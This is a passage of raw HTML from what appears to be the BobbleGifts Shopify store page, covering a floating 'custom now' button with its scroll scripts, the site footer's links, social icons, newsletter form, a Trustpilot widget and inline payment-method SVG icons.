L184,3843 L183,3843 Z" id="camera_plus-[#ffffff]"> </path> </g> </g> </g> </g></svg>
  
  <span class="floating-bar__action-title">CUSTOM NOW</span></button>
</div>
<script>

 var fixBack = document.getElementById('stickyHeader');  
  const screenWidths = window.innerWidth;
    const scrollThresholdb =  screenWidths < 700 ? 1900 : 1400; // Set the scroll distance threshold  
 const buybutton2 = document.getElementById('floating-bar');

  window.addEventListener('scroll', function() {
      var wscrollY = window.scrollY;
     


      if (wscrollY > scrollThresholdb) {
          buybutton2.classList.add('show');
      } else {
          buybutton2.classList.remove('show');
      }
  });

</script>
<script>
  document.addEventListener('DOMContentLoaded', function() {
  const buybutton = document.getElementById('up_custom');

buybutton.addEventListener('click', function() {
    const screenWidth = window.innerWidth;
    const scrollTop = screenWidth < 700 ? 500 : 80;

    window.scrollTo({
      top: scrollTop,
      behavior: 'smooth'
    });
  });
});
</script>

    <div id="shopify-section-footer" class="shopify-section footer-section">




        





<!-- site footer -->
<footer id="section-footer" class="footer-box" role="contentinfo" data-section-id="footer" data-section-type="footer-section">

  
    <div class="box site-footer">
      <div class="wrapper">
        <div class="grid grid-uniform grid--spacer main-footer">

          <!-- Blocks -->
          
              <div class="grid__item footer-item footer-link_list  " >
                
                  <h4 class="site-footer__linktitle">Company</h4>
                

                
                    <ul class="no-bullets site-footer__linklist ">
                      
                        <li><a href="/pages/who-we-are">Our Team</a></li>
                      
                        <li><a href="/pages/why-choose-us">Why Choose Us</a></li>
                      
                        <li><a href="/pages/how-it-works">How It Works</a></li>
                      
                        <li><a href="/pages/privacy-policy">Privacy Policy</a></li>
                      
                        <li><a href="/pages/terms-of-service">Terms of Service</a></li>
                      
                    </ul>
                  
              </div>
          
              <div class="grid__item footer-item footer-link_list  " >
                
                  <h4 class="site-footer__linktitle">Support</h4>
                

                
                    <ul class="no-bullets site-footer__linklist ">
                      
                        <li><a href="/pages/contact-us">Contact Us</a></li>
                      
                        <li><a href="/pages/shipping">Shipping & Return</a></li>
                      
                        <li><a href="/pages/proof-process">Proof Process</a></li>
                      
                        <li><a href="/pages/faqs">FAQs</a></li>
                      
                        <li><a href="/blogs/news">Blog</a></li>
                      
                    </ul>
                  
              </div>
          
              <div class="grid__item footer-item footer-social_medias  " >
                
                  <h4 class="site-footer__linktitle">Follow Us</h4>
                

                
                    
                      <ul class="no-bullets social-icons">
                        
                          <li>
                            <a class="" target="_blank" href="https://www.facebook.com/bobblegifts" title="BobbleGifts on Facebook">
                              <svg class="icon-svg icon-facebook" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="facebook"><path d="M15.12,5.32H17V2.14A26.11,26.11,0,0,0,14.26,2C11.54,2,9.68,3.66,9.68,6.7V9.32H6.61v3.56H9.68V22h3.68V12.88h3.06l.46-3.56H13.36V7.05C13.36,6,13.64,5.32,15.12,5.32Z"></path></svg>
                              <span>Facebook</span>
                            </a>
                          </li>
                        
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.pinterest.com/bobblegifts" title="BobbleGifts on Pinterest">
                              <svg class="icon-svg icon-pinterest" xmlns="http://www.w3.org/2000/svg" width="1935" height="2500" viewBox="0 0 774 1000.2" id="pinterest"><path d="M0 359c0-42 8.8-83.7 26.5-125s43-79.7 76-115 76.3-64 130-86S345.7 0 411 0c106 0 193 32.7 261 98s102 142.3 102 231c0 114-28.8 208.2-86.5 282.5S555.3 723 464 723c-30 0-58.2-7-84.5-21s-44.8-31-55.5-51l-40 158c-3.3 12.7-7.7 25.5-13 38.5S259.8 873 253.5 885c-6.3 12-12.7 23.3-19 34s-12.7 20.7-19 30-11.8 17.2-16.5 23.5-9 11.8-13 16.5l-6 8c-2 2.7-4.7 3.7-8 3s-5.3-2.7-6-6c0-.7-.5-5.3-1.5-14s-2-17.8-3-27.5-2-22.2-3-37.5-1.3-30.2-1-44.5 1.3-30.2 3-47.5 4.2-33.3 7.5-48c7.3-31.3 32-135.7 74-313-5.3-10.7-9.7-23.5-13-38.5s-5-27.2-5-36.5l-1-15c0-42.7 10.8-78.2 32.5-106.5S303.3 223 334 223c24.7 0 43.8 8.2 57.5 24.5S412 284.3 412 309c0 15.3-2.8 34.2-8.5 56.5s-13.2 48-22.5 77-16 52.5-20 70.5c-6.7 30-.8 56 17.5 78s42.8 33 73.5 33c52.7 0 96.2-29.8 130.5-89.5S634 402.7 634 318c0-64.7-21-117.5-63-158.5S470.3 98 395 98c-84 0-152.2 27-204.5 81S112 297.7 112 373c0 44.7 12.7 82.3 38 113 8.7 10 11.3 20.7 8 32-1.3 3.3-3.3 11-6 23s-4.7 19.7-6 23c-1.3 7.3-4.7 12.2-10 14.5s-11.3 2.2-18-.5c-39.3-16-68.8-43.5-88.5-82.5S0 411 0 359z"></path></svg>
                              <span>Pinterest</span>
                            </a>
                          </li>
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.instagram.com/bobblegifts" title="BobbleGifts on Instagram">
                              <svg class="icon-svg icon-instagram" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="instagram"><path d="M17.34,5.46h0a1.2,1.2,0,1,0,1.2,1.2A1.2,1.2,0,0,0,17.34,5.46Zm4.6,2.42a7.59,7.59,0,0,0-.46-2.43,4.94,4.94,0,0,0-1.16-1.77,4.7,4.7,0,0,0-1.77-1.15,7.3,7.3,0,0,0-2.43-.47C15.06,2,14.72,2,12,2s-3.06,0-4.12.06a7.3,7.3,0,0,0-2.43.47A4.78,4.78,0,0,0,3.68,3.68,4.7,4.7,0,0,0,2.53,5.45a7.3,7.3,0,0,0-.47,2.43C2,8.94,2,9.28,2,12s0,3.06.06,4.12a7.3,7.3,0,0,0,.47,2.43,4.7,4.7,0,0,0,1.15,1.77,4.78,4.78,0,0,0,1.77,1.15,7.3,7.3,0,0,0,2.43.47C8.94,22,9.28,22,12,22s3.06,0,4.12-.06a7.3,7.3,0,0,0,2.43-.47,4.7,4.7,0,0,0,1.77-1.15,4.85,4.85,0,0,0,1.16-1.77,7.59,7.59,0,0,0,.46-2.43c0-1.06.06-1.4.06-4.12S22,8.94,21.94,7.88ZM20.14,16a5.61,5.61,0,0,1-.34,1.86,3.06,3.06,0,0,1-.75,1.15,3.19,3.19,0,0,1-1.15.75,5.61,5.61,0,0,1-1.86.34c-1,.05-1.37.06-4,.06s-3,0-4-.06A5.73,5.73,0,0,1,6.1,19.8,3.27,3.27,0,0,1,5,19.05a3,3,0,0,1-.74-1.15A5.54,5.54,0,0,1,3.86,16c0-1-.06-1.37-.06-4s0-3,.06-4A5.54,5.54,0,0,1,4.21,6.1,3,3,0,0,1,5,5,3.14,3.14,0,0,1,6.1,4.2,5.73,5.73,0,0,1,8,3.86c1,0,1.37-.06,4-.06s3,0,4,.06a5.61,5.61,0,0,1,1.86.34A3.06,3.06,0,0,1,19.05,5,3.06,3.06,0,0,1,19.8,6.1,5.61,5.61,0,0,1,20.14,8c.05,1,.06,1.37.06,4S20.19,15,20.14,16ZM12,6.87A5.13,5.13,0,1,0,17.14,12,5.12,5.12,0,0,0,12,6.87Zm0,8.46A3.33,3.33,0,1,1,15.33,12,3.33,3.33,0,0,1,12,15.33Z"></path></svg>
                              <span>Instagram</span>
                            </a>
                          </li>
                        
                        
                        
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.youtube.com/@bobblegifts" title="BobbleGifts on YouTube">
                              <svg class="icon-svg icon-youtube" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="youtube"><path d="M23,9.71a8.5,8.5,0,0,0-.91-4.13,2.92,2.92,0,0,0-1.72-1A78.36,78.36,0,0,0,12,4.27a78.45,78.45,0,0,0-8.34.3,2.87,2.87,0,0,0-1.46.74c-.9.83-1,2.25-1.1,3.45a48.29,48.29,0,0,0,0,6.48,9.55,9.55,0,0,0,.3,2,3.14,3.14,0,0,0,.71,1.36,2.86,2.86,0,0,0,1.49.78,45.18,45.18,0,0,0,6.5.33c3.5.05,6.57,0,10.2-.28a2.88,2.88,0,0,0,1.53-.78,2.49,2.49,0,0,0,.61-1,10.58,10.58,0,0,0,.52-3.4C23,13.69,23,10.31,23,9.71ZM9.74,14.85V8.66l5.92,3.11C14,12.69,11.81,13.73,9.74,14.85Z"></path></svg>
                              <span>YouTube</span>
                            </a>
                          </li>
                        
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.tiktok.com/@bobblegiftsofficial" title="Tiktok">
                              <svg
                                class="icon-svg icon-tiktok"
                                xmlns="http://www.w3.org/2000/svg"
                                viewBox="0 0 2859 3333"
                                shape-rendering="geometricPrecision"
                                text-rendering="geometricPrecision"
                                image-rendering="optimizeQuality"
                                fill-rule="evenodd"
                                clip-rule="evenodd"
                              >
                                <path d="M2081 0c55 473 319 755 778 785v532c-266 26-499-61-770-225v995c0 1264-1378 1659-1932 753-356-583-138-1606 1004-1647v561c-87 14-180 36-265 65-254 86-398 247-358 531 77 544 1075 705 992-358V1h551z"/>
                              </svg>
                              <span>Tiktok</span>
                            </a>
                          </li>
                        
                      </ul>
                    

                
              </div>
          
              <div class="grid__item footer-item footer-newsletter  " >
                
                  <h4 class="site-footer__linktitle">Creative Gift Tips</h4>
                

                
                    
                    <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
  
  
    <input type="hidden" name="contact[tags]" value="newsletter">
    <div class="newsletter--form">
      <div class="input-group">
        <input id="newsletter-input" type="email" value="" placeholder="Your email" name="contact[email]" id="Email" class="input-group-field newsletter__input" autocorrect="off" autocapitalize="off">
        <span class="input-group-btn">
          <button type="submit" class="btn btn--primary newsletter__submit" name="commit" id="Subscribe">
            Subscribe
          </button>
          
        </span>
      </div>
    </div>
  
</form>
                	<div class="sub-newsletter-info">
                      <h2><span class="sni-icon" style="background-image:url(//www.bobblegifts.com/cdn/shop/files/leaf_small.png?v=1643800475);"></span> We love the environment</h2>
                      <div class="sni-desc">
                      	All materials we use are environmentally friendly, non-toxic, no smell, top level quality guaranteed.
                      </div>
                	</div>
                  
              </div>
          

        </div>
      </div>
    </div>
  
  
  <div class="bottom-footer small--text-center medium--text-center">
    <div class="wrapper">
      <div class="grid cst_desktop">
        
        <div class="grid__item large--one-half">
          
          <span class="credentials">
            <span>Copyright &copy; 2019 - 2026 <a href="/" title="">BobbleGifts</a></span>
          </span>
        </div>
        <div class="grid__item large--one-half" >
          <!-- TrustBox script -->
<script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
<!-- End TrustBox script -->
        <!-- TrustBox widget - Mini -->
        <div class="trustpilot-widget" data-locale="en-US" data-template-id="53aa8807dec7e10d38f59f32" data-businessunit-id="5c986a81b8881d00017469b9" data-style-height="120px" data-style-width="100%" data-theme="dark">
          <a href="https://www.trustpilot.com/review/www.bobblegifts.com" target="_blank" rel="noopener">Trustpilot</a>
        </div>
        <!-- End TrustBox widget -->
        </div>
        <div class="grid__item large--one-half" style="display:none;">
          <span class="credentials">See our <a href="https://www.bobblegifts.com/pages/terms-and-conditions">terms of use</a> and <a href="https://www.bobblegifts.com/pages/privacy-policy">privacy policy</a> </span>
        </div>
        <div class="grid__item large--one-half large--text-right">
    		<img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/Payment-new.png?v=1756037532" style="height:30px;"/>
       <!--   
            
  <ul class="inline-list payment-icons-list">
    
      <li>
        <svg class="payment-icons" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

      </li>
    
      <li>
        <svg class="payment-icons" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
      </li>
    
      <li>
        <svg class="payment-icons" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

      </li>
    
      <li>
        <svg class="payment-icons" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
      </li>
    
      <li>
